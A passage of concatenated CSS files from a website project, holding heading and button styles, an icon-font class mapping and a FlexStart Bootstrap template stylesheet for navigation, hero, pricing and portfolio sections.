        padding:0 15px
    }
}

.heading-h1 {
    font-size: 56px;
    line-height: 90px;
    font-family: montserrat-bold
}

@media(max-width: 575px) {
    .heading-h1 {
        font-size:40px;
        line-height: 72px
    }
}

.heading-h2 {
    font-size: 40px;
    line-height: 72px;
    font-family: montserrat-bold
}

@media(max-width: 575px) {
    .heading-h2 {
        font-size:32px;
        line-height: 48px
    }
}

.heading-h3 {
    font-size: 32px;
    line-height: 48px;
    font-family: montserrat-bold
}

@media(max-width: 575px) {
    .heading-h3 {
        font-size:24px;
        line-height: 40px
    }
}

.heading-h4 {
    font-size: 24px;
    line-height: 40px;
    font-family: montserrat-bold
}

@media(max-width: 575px) {
    .heading-h4 {
        font-size:20px;
        line-height: 36px
    }
}

.heading-h5 {
    font-size: 20px;
    line-height: 36px;
    font-family: montserrat-bold
}

.heading-L {
    font-size: 20px;
    line-height: 36px;
    font-family: poppins-medium
}

.heading-LB-Mon {
    font-size: 20px;
    line-height: 36px;
    font-family: montserrat-bold
}

.heading-LB {
    font-size: 20px;
    line-height: 36px;
    font-family: poppins-medium
}

.heading-M {
    font-size: 18px;
    line-height: 32px;
    font-family: poppins-medium
}

.heading-MB {
    font-size: 18px;
    line-height: 32px;
    font-family: poppins-medium
}

.heading-MB-Mon {
    font-size: 18px;
    line-height: 32px;
    font-family: montserrat-bold
}

.heading-S {
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-regular
}

.heading-SB {
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium
}

.heading-XSB {
    font-size: 16px;
    line-height: 28px;
    font-family: poppins-medium
}

.btn-primary-1 {
    padding: 13px 24px;
    border-radius: 12px;
    background-color: #019dea;
    color: #fff;
    text-transform: capitalize;
    font-family: poppins-medium;
    border: 1px solid transparent;
    transition: .2s
}

.btn-primary-1:hover {
    background-color: rgba(255,255,255,.05);
    border: 1px solid #019dea;
    color: #fff
}

.btn-primary-2 {
    padding: 14px 24px 12px;
    border-radius: 12px;
    background-color: rgba(255,255,255,.05);
    text-transform: capitalize;
    font-family: poppins-medium;
    border: 1px solid #019dea;
    color: #fff;
    transition: .2s
}

.btn-primary-2:hover {
    background-color: #019dea;
    color: #fff;
    border: 1px solid transparent
}

.input {
    padding: 14px 48px 14px 24px;
    background-color: rgba(255,255,255,.05);
    border-radius: 12px;
    font-family: poppins-medium;
    color: #fff;
    border: none
}

.input:focus {
    outline: none
}

.input::-moz-placeholder {
    color: #fff
}

.input:-ms-input-placeholder {
    color: #fff
}

.input::placeholder {
    color: #fff
}

.blur-effect {
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 8px;
    width: 100%;
    height: 100%;
    -webkit-backdrop-filter: blur(25px);
    backdrop-filter: blur(25px)
}
</file>
<file: assets/css/stmicons.css>
@font-face {
    font-family: stm;
    src: url(stm.eot);
    src: url(stm.eot#iefix) format('embedded-opentype'),url(stm.ttf) format('truetype'),url(stm.woff) format('woff'),url(stm.svg) format('svg');
    font-weight: 400;
    font-style: normal
}

span[class^=stm-],i[class^=stm-],span[class*=" stm-"],i[class*=" stm-"] {
    font-family: stm!important;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.stm-ia_tech:before {
    content: "\e980"
}

.stm-ia_partners:before {
    content: "\e981"
}

.stm-ia_exp:before {
    content: "\e982"
}

.stm-ia_clock:before {
    content: "\e983"
}

.stm-id_screenshots:before {
    content: "\e979"
}

.stm-id_additional_links:before {
    content: "\e97a"
}

.stm-short_review:before {
    content: "\e97b"
}

.stm-id_calendar:before {
    content: "\e97c"
}

.stm-id_rating:before {
    content: "\e97d"
}

.stm-id_rate:before {
    content: "\e97e"
}

.stm-id_envelope:before {
    content: "\e97f"
}

.stm-cb_clock:before {
    content: "\e973"
}

.stm-cb_comments:before {
    content: "\e974"
}

.stm-cb_eye:before {
    content: "\e975"
}

.stm-cb_pen:before {
    content: "\e976"
}

.stm-cb_quote:before {
    content: "\e977"
}

.stm-cb_share:before {
    content: "\e978"
}

.stm-ico_campaign:before {
    content: "\e96f"
}

.stm-loans_mobile:before {
    content: "\e970"
}

.stm-marketplace:before {
    content: "\e971"
}

.stm-world_coin:before {
    content: "\e972"
}

.stm-bc_notebook:before {
    content: "\e960"
}

.stm-bitcoin:before {
    content: "\e961"
}

.stm-btc_auditable:before {
    content: "\e962"
}

.stm-btc_integration:before {
    content: "\e963"
}

.stm-btc_invest:before {
    content: "\e964"
}

.stm-btc_phone:before {
    content: "\e965"
}

.stm-btc_public:before {
    content: "\e966"
}

.stm-btc_research:before {
    content: "\e967"
}

.stm-btc_to_card:before {
    content: "\e968"
}

.stm-btc_wallet:before {
    content: "\e969"
}

.stm-btc_workshop:before {
    content: "\e96a"
}

.stm-crypto_secured:before {
    content: "\e96b"
}

.stm-lined:before {
    content: "\e96c"
}

.stm-spinner:before {
    content: "\e96d"
}

.stm-unicorn:before {
    content: "\e96e"
}

.stm-play-btn:before {
    content: "\e95f"
}

.stm-grid:before {
    content: "\e95d"
}

.stm-rectangle:before {
    content: "\e95e"
}

.stm-nokia_outline:before {
    content: "\e95a"
}

.stm-ppl_outline:before {
    content: "\e95b"
}

.stm-sun_outline:before {
    content: "\e95c"
}

.stm-branch:before {
    content: "\e959"
}

.stm-stm14_fax:before {
    content: "\e958"
}

.stm-stm14_bulb:before {
    content: "\e949"
}

.stm-stm14_calc:before {
    content: "\e94a"
}

.stm-stm14_calendar:before {
    content: "\e94b"
}

.stm-stm14_country:before {
    content: "\e94c"
}

.stm-stm14_health:before {
    content: "\e94d"
}

.stm-stm14_left_arrow:before {
    content: "\e94e"
}

.stm-stm14_manufacturing:before {
    content: "\e94f"
}

.stm-stm14_office:before {
    content: "\e950"
}

.stm-stm14_plane:before {
    content: "\e951"
}

.stm-stm14_public:before {
    content: "\e952"
}

.stm-stm14_quote:before {
    content: "\e953"
}

.stm-stm14_right_arrow:before {
    content: "\e954"
}

.stm-stm14_satellite:before {
    content: "\e955"
}

.stm-stm14-arrow:before {
    content: "\e956"
}

.stm-stn14_home:before {
    content: "\e957"
}

.stm-cart_13:before {
    content: "\e93f"
}

.stm-chip_13:before {
    content: "\e940"
}

.stm-env_13:before {
    content: "\e941"
}

.stm-horse_13:before {
    content: "\e942"
}

.stm-human_13:before {
    content: "\e943"
}

.stm-mail_13:before {
    content: "\e944"
}

.stm-phone_13_2:before {
    content: "\e945"
}

.stm-phone_13:before {
    content: "\e946"
}

.stm-pin_13:before {
    content: "\e947"
}

.stm-quote_13:before {
    content: "\e948"
}

.stm-quote2:before {
    content: "\e93b"
}

.stm-pin-11:before {
    content: "\e93c"
}

.stm-envelope-11:before {
    content: "\e93d"
}

.stm-phone-11:before {
    content: "\e93e"
}

.stm-quote8:before {
    content: "\e939"
}

.stm-shopping-cart8:before {
    content: "\e93a"
}

.stm-aim7:before {
    content: "\e933"
}

.stm-cup7:before {
    content: "\e934"
}

.stm-user7:before {
    content: "\e935"
}

.stm-docs7:before {
    content: "\e936"
}

.stm-bar-graph7:before {
    content: "\e937"
}

.stm-plant7:before {
    content: "\e938"
}

.stm-lorry6:before {
    content: "\e92d"
}

.stm-lamp6:before {
    content: "\e92e"
}

.stm-building6:before {
    content: "\e92f"
}

.stm-cart6:before {
    content: "\e930"
}

.stm-line-graph6:before {
    content: "\e931"
}

.stm-plane6:before {
    content: "\e932"
}

.stm-user:before {
    content: "\e928"
}

.stm-crown:before {
    content: "\e926"
}

.stm-cup:before {
    content: "\e927"
}

.stm-polygon:before {
    content: "\e929"
}

.stm-person-globe:before {
    content: "\e923"
}

.stm-head:before {
    content: "\e924"
}

.stm-arm-leaf:before {
    content: "\e925"
}

.stm-phone:before {
    content: "\e921"
}

.stm-phone6:before {
    content: "\e92a"
}

.stm-clock6:before {
    content: "\e92b"
}

.stm-pin6:before {
    content: "\e92c"
}

.stm-clock:before {
    content: "\e922"
}

.stm-plus:before {
    content: "\e920"
}

.stm-earth:before {
    content: "\e91d"
}

.stm-chart-refresh:before {
    content: "\e91e"
}

.stm-chart-monitor:before {
    content: "\e91f"
}

.stm-hexagon:before {
    content: "\e91c"
}

.stm-metals:before {
    content: "\e916"
}

.stm-oil:before {
    content: "\e917"
}

.stm-target:before {
    content: "\e918"
}

.stm-rating_down:before {
    content: "\e914"
}

.stm-libra:before {
    content: "\e915"
}

.stm-diamond:before {
    content: "\e90c"
}

.stm-idea:before {
    content: "\e90d"
}

.stm-stats:before {
    content: "\e90e"
}

.stm-badge:before {
    content: "\e90f"
}

.stm-security:before {
    content: "\e910"
}

.stm-binoculars:before {
    content: "\e911"
}

.stm-mans:before {
    content: "\e912"
}

.stm-nokia:before {
    content: "\e913"
}

.stm-testimonials-new-2:before {
    content: "\e90b"
}

.stm-envelope:before {
    content: "\e91a"
}

.stm-email:before {
    content: "\e908"
}

.stm-iphone:before {
    content: "\e909"
}

.stm-location-2:before {
    content: "\e90a"
}

.stm-marker:before {
    content: "\e919"
}

.stm-check:before {
    content: "\e907"
}

.stm-truck:before {
    content: "\e902"
}

.stm-lamp:before {
    content: "\e903"
}

.stm-cart-2:before {
    content: "\e91b"
}

.stm-cart:before {
    content: "\e904"
}

.stm-home:before {
    content: "\e905"
}

.stm-graph:before {
    content: "\e906"
}

.stm-airplane:before {
    content: "\e901"
}
</file>
<file: app/assets/css/style.css>
/**
* Template Name: FlexStart - v1.9.0
* Template URL: https://bootstrapmade.com/flexstart-bootstrap-startup-template/
* Author: BootstrapMade.com
* License: https://bootstrapmade.com/license/
*/

/*--------------------------------------------------------------
# General
--------------------------------------------------------------*/
:root {
  scroll-behavior: smooth;
}

body {
  font-family: "Open Sans", sans-serif;
  color: #444444;
}

.conxxx{
  /* margin-top: 400px; */
}

a {
  color: #4154f1;
  text-decoration: none;
}

a:hover {
  color: #717ff5;
  text-decoration: none;
}

h1, h2, h3, h4, h5, h6 {
  font-family: "Nunito", sans-serif;
}

/*--------------------------------------------------------------
# Sections
--------------------------------------------------------------*/
section {
  padding: 60px 0;
  overflow: hidden;
}

.section-header {
  text-align: center;
  padding-bottom: 40px;
}
.section-header h2 {
  font-size: 13px;
  letter-spacing: 1px;
  font-weight: 700;
  margin: 0;
  color: #0f4cb6;
  text-transform: uppercase;
}
.section-header p {
  margin: 10px 0 0 0;
  padding: 0;
  font-size: 38px;
  line-height: 42px;
  font-weight: 700;
  color: #0f4cb6;
}

@media (max-width: 768px) {
  .section-header p {
    font-size: 28px;
    line-height: 32px;
  }

  .bi-list::before{ 
    content: "";
  }
  .conxxx{
    margin-top: -20px;
  }
}

/*--------------------------------------------------------------
# Breadcrumbs
--------------------------------------------------------------*/
.breadcrumbs {
  padding: 15px 0;
  background: #012970;
  min-height: 40px;
  margin-top: 82px;
  color: #fff;
}
@media (max-width: 992px) {
  .breadcrumbs {
    margin-top: 57px;
  }
}
.breadcrumbs h2 {
  font-size: 28px;
  font-weight: 500;
}
.breadcrumbs ol {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  padding: 0 0 10px 0;
  margin: 0;
  font-size: 14px;
}
.breadcrumbs ol a {
  color: #fff;
  transition: 0.3s;
}
.breadcrumbs ol a:hover {
  text-decoration: underline;
}
.breadcrumbs ol li + li {
  padding-left: 10px;
}
.breadcrumbs ol li + li::before {
  display: inline-block;
  padding-right: 10px;
  color: #8894f6;
  content: "/";
}

/*--------------------------------------------------------------
# Back to top button
--------------------------------------------------------------*/
.back-to-top {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  right: 15px;
  bottom: 15px;
  z-index: 99999;
  background: #4154f1;
  width: 40px;
  height: 40px;
  border-radius: 4px;
  transition: all 0.4s;
}
.back-to-top i {
  font-size: 24px;
  color: #fff;
  line-height: 0;
}
.back-to-top:hover {
  background: #6776f4;
  color: #fff;
}
.back-to-top.active {
  visibility: visible;
  opacity: 1;
}

@media only screen and (min-device-width: 820px) and (max-device-width: 1180px) and (-webkit-min-device-pixel-ratio: 1) {
  .conxxx{
    margin-top: 5px;
  }

  .bi-list::before{ 
    content: "";
  }
}

/*--------------------------------------------------------------
# Disable aos animation delay on mobile devices
--------------------------------------------------------------*/
@media screen and (max-width: 768px) {
  [data-aos-delay] {
    transition-delay: 0 !important;
  }
}
/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.header {
  transition: all 0.5s;
  z-index: 997;
  padding: 20px 0;
}
.header.header-scrolled {
  background: #fff;
  padding: 15px 0;
  box-shadow: 0px 2px 20px rgba(1, 41, 112, 0.1);
}
.header .logo {
  line-height: 0;
}
.header .logo img {
  max-height: 40px;
  margin-right: 6px;
}
.header .logo span {
  font-size: 30px;
  font-weight: 700;
  letter-spacing: 1px;
  color: #012970;
  font-family: "Nunito", sans-serif;
  margin-top: 3px;
}

/*--------------------------------------------------------------
# Navigation Menu
--------------------------------------------------------------*/
/**
* Desktop Navigation 
*/
.navbar {
  padding: 0;
}
.navbar ul {
  margin: 0;
  padding: 0;
  display: flex;
  list-style: none;
  align-items: center;
}
.navbar li {
  position: relative;
}
.navbar a, .navbar a:focus {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 0 10px 30px;
  font-family: "Nunito", sans-serif;
  font-size: 16px;
  font-weight: 700;
  color: #013289;
  white-space: nowrap;
  transition: 0.3s;
}
.navbar a i, .navbar a:focus i {
  font-size: 12px;
  line-height: 0;
  margin-left: 5px;
}
.navbar a:hover, .navbar .active, .navbar .active:focus, .navbar li:hover > a {
  color: #4154f1;
}
.navbar .getstarted, .navbar .getstarted:focus {
  background: #4154f1;
  padding: 8px 20px;
  margin-left: 30px;
  border-radius: 4px;
  color: #fff;
}
.navbar .getstarted:hover, .navbar .getstarted:focus:hover {
  color: #fff;
  background: #5969f3;
}
.navbar .dropdown ul {
  display: block;
  position: absolute;
  left: 14px;
  top: calc(100% + 30px);
  margin: 0;
  padding: 10px 0;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
  transition: 0.3s;
  border-radius: 4px;
}
.navbar .dropdown ul li {
  min-width: 200px;
}
.navbar .dropdown ul a {
  padding: 10px 20px;
  font-size: 15px;
  text-transform: none;
  font-weight: 600;
}
.navbar .dropdown ul a i {
  font-size: 12px;
}
.navbar .dropdown ul a:hover, .navbar .dropdown ul .active:hover, .navbar .dropdown ul li:hover > a {
  color: #4154f1;
}
.navbar .dropdown:hover > ul {
  opacity: 1;
  top: 100%;
  visibility: visible;
}
.navbar .dropdown .dropdown ul {
  top: 0;
  left: calc(100% - 30px);
  visibility: hidden;
}
.navbar .dropdown .dropdown:hover > ul {
  opacity: 1;
  top: 0;
  left: 100%;
  visibility: visible;
}
@media (max-width: 1366px) {
  .navbar .dropdown .dropdown ul {
    left: -90%;
  }
  .navbar .dropdown .dropdown:hover > ul {
    left: -100%;
  }
}

/**
* Mobile Navigation 
*/
.mobile-nav-toggle {
  color: #012970;
  font-size: 28px;
  cursor: pointer;
  display: none;
  line-height: 0;
  transition: 0.5s;
}
.mobile-nav-toggle.bi-x {
  color: #fff;
}

@media (max-width: 991px) {
  .mobile-nav-toggle {
    display: block;
  }

  .navbar ul {
    display: none;
  }
}
.navbar-mobile {
  position: fixed;
  overflow: hidden;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: rgba(1, 22, 61, 0.9);
  transition: 0.3s;
}
.navbar-mobile .mobile-nav-toggle {
  position: absolute;
  top: 15px;
  right: 15px;
}
.navbar-mobile ul {
  display: block;
  position: absolute;
  top: 55px;
  right: 15px;
  bottom: 15px;
  left: 15px;
  padding: 10px 0;
  border-radius: 10px;
  background-color: #fff;
  overflow-y: auto;
  transition: 0.3s;
}
.navbar-mobile a, .navbar-mobile a:focus {
  padding: 10px 20px;
  font-size: 15px;
  color: #012970;
}
.navbar-mobile a:hover, .navbar-mobile .active, .navbar-mobile li:hover > a {
  color: #4154f1;
}
.navbar-mobile .getstarted, .navbar-mobile .getstarted:focus {
  margin: 15px;
}
.navbar-mobile .dropdown ul {
  position: static;
  display: none;
  margin: 10px 20px;
  padding: 10px 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background: #fff;
  box-shadow: 0px 0px 30px rgba(127, 137, 161, 0.25);
}
.navbar-mobile .dropdown ul li {
  min-width: 200px;
}
.navbar-mobile .dropdown ul a {
  padding: 10px 20px;
}
.navbar-mobile .dropdown ul a i {
  font-size: 12px;
}
.navbar-mobile .dropdown ul a:hover, .navbar-mobile .dropdown ul .active:hover, .navbar-mobile .dropdown ul li:hover > a {
  color: #4154f1;
}
.navbar-mobile .dropdown > .dropdown-active {
  display: block;
}

/*--------------------------------------------------------------
# Hero Section
--------------------------------------------------------------*/
.hero {
  width: 100%;
  /* height: 100vh; */
  background: url(../img/hero-bg.html) top center no-repeat;
  background-size: cover;
}
.hero h1 {
  margin: 0;
  font-size: 48px;
  font-weight: 700;
  color: #0f4cb6;
}
.hero h2 {
  color: #444444;
  margin: 15px 0 0 0;
  font-size: 26px;
}
.hero .btn-get-started {
  margin-top: 30px;
  width: 300px;
  height: 38px;
  line-height: 0;
  padding: 15px 40px;
  border-radius: 4px;
  transition: 0.5s;
  color: rgb(255, 255, 255);
  background: #4154f1;
  box-shadow: 0px 5px 30px rgba(65, 84, 241, 0.4);
}
.hero .btn-get-started span {
  font-family: "Nunito", sans-serif;
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 1px;
}
.hero .btn-get-started i {
  margin-left: 5px;
  font-size: 18px;
  transition: 0.3s;
}
.hero .btn-get-started:hover i {
  transform: translateX(5px);
}
.hero .hero-img {
  text-align: right;
}
@media (min-width: 1024px) {
  .hero {
    background-attachment: fixed;
  }
}
@media (max-width: 991px) {
  .hero {
    height: auto;
    padding: 120px 0 60px 0;
  }
  .hero .hero-img {
    text-align: center;
    margin-top: 80px;
  }
  .hero .hero-img img {
    width: 80%;
  }
}
@media (max-width: 768px) {
  .hero {
    text-align: center;
  }
  .hero h1 {
    font-size: 32px;
  }
  .hero h2 {
    font-size: 24px;
  }
  .hero .hero-img img {
    width: 100%;
  }
}

/*--------------------------------------------------------------
# Index Page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# About
--------------------------------------------------------------*/
.about .content {
  background-color: #f6f9ff;
  padding: 40px;
}
.about h3 {
  font-size: 14px;
  font-weight: 700;
  color: #4154f1;
  text-transform: uppercase;
}
.about h2 {
  font-size: 24px;
  font-weight: 700;
  color: #012970;
}
.about p {
  margin: 15px 0 30px 0;
  line-height: 24px;
}
.about .btn-read-more {
  line-height: 0;
  padding: 15px 40px;
  border-radius: 4px;
  transition: 0.5s;
  color: #fff;
  background: #4154f1;
  box-shadow: 0px 5px 25px rgba(65, 84, 241, 0.3);
}
.about .btn-read-more span {
  font-family: "Nunito", sans-serif;
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 1px;
}
.about .btn-read-more i {
  margin-left: 5px;
  font-size: 18px;
  transition: 0.3s;
}
.about .btn-read-more:hover i {
  transform: translateX(5px);
}

/*--------------------------------------------------------------
# Values
--------------------------------------------------------------*/
.values .box {
  padding: 30px;
  box-shadow: 0px 0 5px rgba(1, 41, 112, 0.08);
  text-align: center;
  transition: 0.3s;
  height: 100%;
}
.values .box img {
  padding: 30px 50px;
  transition: 0.5s;
  transform: scale(1.1);
}
.values .box h3 {
  font-size: 24px;
  color: #012970;
  font-weight: 700;
  margin-bottom: 18px;
}
.values .box:hover {
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
}
.values .box:hover img {
  transform: scale(1);
}

/*--------------------------------------------------------------
# Counts
--------------------------------------------------------------*/
.counts {
  padding: 70px 0 60px;
}
.counts .count-box {
  display: flex;
  align-items: center;
  padding: 30px;
  width: 100%;
  background: #fff;
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
}
.counts .count-box i {
  font-size: 42px;
  line-height: 0;
  margin-right: 20px;
  color: #4154f1;
}
.counts .count-box span {
  font-size: 36px;
  display: block;
  font-weight: 600;
  color: #0b198f;
}
.counts .count-box p {
  padding: 0;
  margin: 0;
  font-family: "Nunito", sans-serif;
  font-size: 14px;
}

/*--------------------------------------------------------------
# Features
--------------------------------------------------------------*/
.features .feature-box {
  padding: 24px 20px;
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
  transition: 0.3s;
  height: 100%;
}
.features .feature-box h3 {
  font-size: 18px;
  color: #012970;
  font-weight: 700;
  margin: 0;
}
.features .feature-box i {
  line-height: 0;
  background: #ecf3ff;
  padding: 4px;
  margin-right: 10px;
  font-size: 24px;
  border-radius: 3px;
  transition: 0.3s;
}
.features .feature-box:hover i {
  background: #4154f1;
  color: #fff;
}
.features .feture-tabs {
  margin-top: 120px;
}
.features .feture-tabs h3 {
  color: #012970;
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .features .feture-tabs h3 {
    font-size: 28px;
  }
}
.features .feture-tabs .nav-pills {
  border-bottom: 1px solid #eee;
}
.features .feture-tabs .nav-link {
  background: none;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 600;
  color: #012970;
  padding: 12px 0;
  margin-right: 25px;
  margin-bottom: -2px;
  border-radius: 0;
}
.features .feture-tabs .nav-link.active {
  color: #4154f1;
  border-bottom: 3px solid #4154f1;
}
.features .feture-tabs .tab-content h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 700;
  color: #012970;
}
.features .feture-tabs .tab-content i {
  font-size: 24px;
  line-height: 0;
  margin-right: 8px;
  color: #4154f1;
}
.features .feature-icons {
  margin-top: 120px;
}
.features .feature-icons h3 {
  color: #012970;
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 20px;
  text-align: center;
}
@media (max-width: 768px) {
  .features .feature-icons h3 {
    font-size: 28px;
  }
}
.features .feature-icons .content .icon-box {
  display: flex;
}
.features .feature-icons .content .icon-box h4 {
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px 0;
  color: #012970;
}
.features .feature-icons .content .icon-box i {
  font-size: 44px;
  line-height: 44px;
  color: #0245bc;
  margin-right: 15px;
}
.features .feature-icons .content .icon-box p {
  font-size: 15px;
  color: #848484;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.services .service-box {
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
  height: 100%;
  padding: 60px 30px;
  text-align: center;
  transition: 0.3s;
  border-radius: 5px;
}
.services .service-box .icon {
  font-size: 36px;
  padding: 40px 20px;
  border-radius: 4px;
  position: relative;
  margin-bottom: 25px;
  display: inline-block;
  line-height: 0;
  transition: 0.3s;
}
.services .service-box h3 {
  color: #444444;
  font-weight: 700;
}
.services .service-box .read-more {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  font-weight: 600;
  font-size: 16px;
  padding: 8px 20px;
}
.services .service-box .read-more i {
  line-height: 0;
  margin-left: 5px;
  font-size: 18px;
}
.services .service-box.blue {
  border-bottom: 3px solid #2db6fa;
}
.services .service-box.blue .icon {
  color: #2db6fa;
  background: #dbf3fe;
}
.services .service-box.blue .read-more {
  color: #2db6fa;
}
.services .service-box.blue:hover {
  background: #2db6fa;
}
.services .service-box.orange {
  border-bottom: 3px solid #f68c09;
}
.services .service-box.orange .icon {
  color: #f68c09;
  background: #fde3c4;
}
.services .service-box.orange .read-more {
  color: #f68c09;
}
.services .service-box.orange:hover {
  background: #f68c09;
}
.services .service-box.green {
  border-bottom: 3px solid #08da4e;
}
.services .service-box.green .icon {
  color: #08da4e;
  background: #cffddf;
}
.services .service-box.green .read-more {
  color: #08da4e;
}
.services .service-box.green:hover {
  background: #08da4e;
}
.services .service-box.red {
  border-bottom: 3px solid #e9222c;
}
.services .service-box.red .icon {
  color: #e9222c;
  background: #fef7f8;
}
.services .service-box.red .read-more {
  color: #e9222c;
}
.services .service-box.red:hover {
  background: #e9222c;
}
.services .service-box.purple {
  border-bottom: 3px solid #b50edf;
}
.services .service-box.purple .icon {
  color: #b50edf;
  background: #f8e4fd;
}
.services .service-box.purple .read-more {
  color: #b50edf;
}
.services .service-box.purple:hover {
  background: #b50edf;
}
.services .service-box.pink {
  border-bottom: 3px solid #f51f9c;
}
.services .service-box.pink .icon {
  color: #f51f9c;
  background: #feecf7;
}
.services .service-box.pink .read-more {
  color: #f51f9c;
}
.services .service-box.pink:hover {
  background: #f51f9c;
}
.services .service-box:hover h3, .services .service-box:hover p, .services .service-box:hover .read-more {
  color: #fff;
}
.services .service-box:hover .icon {
  background: #fff;
}

/*--------------------------------------------------------------
# Pricing
--------------------------------------------------------------*/
.pricing .box {
  padding: 40px 20px;
  background: #fff;
  text-align: center;
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.08);
  border-radius: 4px;
  position: relative;
  overflow: hidden;
  transition: 0.3s;
}
.pricing .box:hover {
  transform: scale(1.1);
  box-shadow: 0px 0 30px rgba(1, 41, 112, 0.1);
}
.pricing h3 {
  font-weight: 700;
  font-size: 18px;
  margin-bottom: 15px;
}
.pricing .price {
  font-size: 36px;
  color: #444444;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
}
.pricing .price sup {
  font-size: 20px;
  top: -15px;
  left: -3px;
}
.pricing .price span {
  color: #bababa;
  font-size: 16px;
  font-weight: 300;
}
.pricing img {
  padding: 30px 40px;
}
.pricing ul {
  padding: 0;
  list-style: none;
  color: #444444;
  text-align: center;
  line-height: 26px;
  font-size: 16px;
  margin-bottom: 25px;
}
.pricing ul li {
  padding-bottom: 10px;
}
.pricing ul .na {
  color: #ccc;
  text-decoration: line-through;
}
.pricing .btn-buy {
  display: inline-block;
  padding: 8px 40px 10px 40px;
  border-radius: 50px;
  color: #4154f1;
  transition: none;
  font-size: 16px;
  font-weight: 400;
  font-family: "Nunito", sans-serif;
  font-weight: 600;
  transition: 0.3s;
  border: 1px solid #4154f1;
}
.pricing .btn-buy:hover {
  background: #4154f1;
  color: #fff;
}
.pricing .featured {
  width: 200px;
  position: absolute;
  top: 18px;
  right: -68px;
  transform: rotate(45deg);
  z-index: 1;
  font-size: 14px;
  padding: 1px 0 3px 0;
  background: #4154f1;
  color: #fff;
}

/*--------------------------------------------------------------
# F.A.Q
--------------------------------------------------------------*/
.faq .accordion-collapse {
  border: 0;
}
.faq .accordion-button {
  padding: 15px 15px 20px 0;
  font-weight: 600;
  border: 0;
  font-size: 18px;
  color: #444444;
  text-align: left;
}
.faq .accordion-button:focus {
  box-shadow: none;
}
.faq .accordion-button:not(.collapsed) {
  background: none;
  color: #4154f1;
  border-bottom: 0;
}
.faq .accordion-body {
  padding: 0 0 25px 0;
  border: 0;
}

/*--------------------------------------------------------------
# Portfolio
--------------------------------------------------------------*/
.portfolio #portfolio-flters {
  padding: 0;
  margin: 0 auto 25px auto;
  list-style: none;
  text-align: center;
  background: white;
  border-radius: 50px;
  padding: 2px 15px;
}
.portfolio #portfolio-flters li {
  cursor: pointer;
  display: inline-block;
  padding: 8px 20px 10px 20px;
  font-size: 15px;
  font-weight: 600;
  line-height: 1;
  color: #444444;
  margin: 0 4px 8px 4px;
  transition: 0.3s;
  border-radius: 50px;
  border: 1px solid #fff;
}
.portfolio #portfolio-flters li:hover, .portfolio #portfolio-flters li.filter-active {
  color: #4154f1;
  border-color: #4154f1;
}
.portfolio #portfolio-flters li:last-child {
  margin-right: 0;
}
.portfolio .portfolio-wrap {
  transition: 0.3s;
  position: relative;
  overflow: hidden;
  z-index: 1;
  background: rgba(255, 255, 255, 0.75);
}
.portfolio .portfolio-wrap::before {
  content: "";
  background: rgba(255, 255, 255, 0.75);
  position: absolute;
  left: 30px;
  right: 30px;
  top: 30px;
  bottom: 30px;
  transition: all ease-in-out 0.3s;
  z-index: 2;
  opacity: 0;
}
.portfolio .portfolio-wrap img {
  transition: 1s;
}
.portfolio .portfolio-wrap .portfolio-info {
  opacity: 0;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 3;
  transition: all ease-in-out 0.3s;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.portfolio .portfolio-wrap .portfolio-info::before {
  display: block;
  content: "";
  width: 48px;
  height: 48px;
  position: absolute;
  top: 35px;
  left: 35px;
  border-top: 3px solid rgba(1, 41, 112, 0.2);
  border-left: 3px solid rgba(1, 41, 112, 0.2);
  transition: all 0.5s ease 0s;
  z-index: 9994;
}
.portfolio .portfolio-wrap .portfolio-info::after {
  display: block;
  content: "";
  width: 48px;
  height: 48px;
  position: absolute;
  bottom: 35px;
  right: 35px;
  border-bottom: 3px solid rgba(1, 41, 112, 0.2);
  border-right: 3px solid rgba(1, 41, 112, 0.2);
  transition: all 0.5s ease 0s;
  z-index: 9994;
}
.portfolio .portfolio-wrap .portfolio-info h4 {
  font-size: 20px;
  color: #012970;
  font-weight: 700;
}
.portfolio .portfolio-wrap .portfolio-info p {
  color: #012970;
  font-weight: 600;
  font-size: 14px;
  text-transform: uppercase;
  padding: 0;
  margin: 0;
}
.portfolio .portfolio-wrap .portfolio-links {
  text-align: center;
  z-index: 4;
}
.portfolio .portfolio-wrap .portfolio-links a {
  color: #fff;
  background: #4154f1;
  margin: 10px 2px;
  width: 36px;
  height: 36px;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  transition: 0.3s;
}
.portfolio .portfolio-wrap .portfolio-links a i {
  font-size: 24px;
  line-height: 0;
}
.portfolio .portfolio-wrap .portfolio-links a:hover {
  background: #5969f3;
}
.portfolio .portfolio-wrap:hover img {
  transform: scale(1.1);
}
.portfolio .portfolio-wrap:hover::before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 1;
}
